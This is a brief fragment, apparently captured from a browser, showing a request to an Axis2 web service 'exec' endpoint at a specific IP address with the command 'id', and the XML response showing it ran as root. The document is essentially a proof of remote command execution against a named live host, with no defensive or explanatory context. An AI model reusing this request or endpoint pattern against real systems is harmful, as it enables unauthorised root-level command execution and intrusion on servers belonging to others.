 218.30.22.96:8081//axis2/services/Cat/exec?cmd=id
This XML file does not appear to have any style information associated with it. The document tree is shown below.
-<ns:execResponse>
-<ns:return>
uid=0(root) gid=0(root) groups=0(root),486(sfcb),504(rradmin)
</ns:return>
</ns:execResponse>